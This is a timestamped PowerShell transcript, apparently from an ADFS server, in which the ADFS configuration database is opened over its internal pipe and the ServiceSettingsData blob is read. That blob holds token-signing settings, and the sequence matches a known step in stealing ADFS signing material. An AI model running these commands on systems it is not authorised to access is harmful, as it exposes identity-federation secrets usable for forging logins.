 PS C:\Windows\system32> $ADFS = Get-WmiObject -Namespace root/ADFS -Class SecurityTokenService
**********************
Command start time: 20230410134208
**********************
PS C:\Windows\system32> $conn = $ADFS.ConfigurationDatabaseConnectionString
**********************
Command start time: 20230410134209
**********************
PS C:\Windows\system32> $conn
Data Source=np:\\.\pipe\microsoft##wid\tsql\query;Initial Catalog=AdfsConfigurationV4;Integrated Security=True
**********************
Command start time: 20230410134253
**********************
PS C:\Windows\system32> $SQLclient = new-object System.Data.SqlClient.SqlConnection -ArgumentList $conn
**********************
Command start time: 20230410134253
**********************
PS C:\Windows\system32> $SQLclient.Open()
**********************
Command start time: 20230410134253
**********************
PS C:\Windows\system32> $SQLcmd = $SQLclient.CreateCommand()
**********************
Command start time: 20230410134253
**********************
PS C:\Windows\system32> $SQLcmd.CommandText = "SELECT ServiceSettingsData from IdentityServerPolicy.ServiceSettings"
**********************
Command start time: 20230410134253
**********************
PS C:\Windows\system32> $SQLreader = $SQLcmd.ExecuteReader()
**********************
Command start time: 20230410134253
**********************
PS C:\Windows\system32> $SQLreader.Read() | Out-Null
**********************
Command start time: 20230410134253
**********************
PS C:\Windows\system32> $settings=$SQLreader.GetTextReader(0).ReadToEnd()
**********************
Command start time: 20230410134253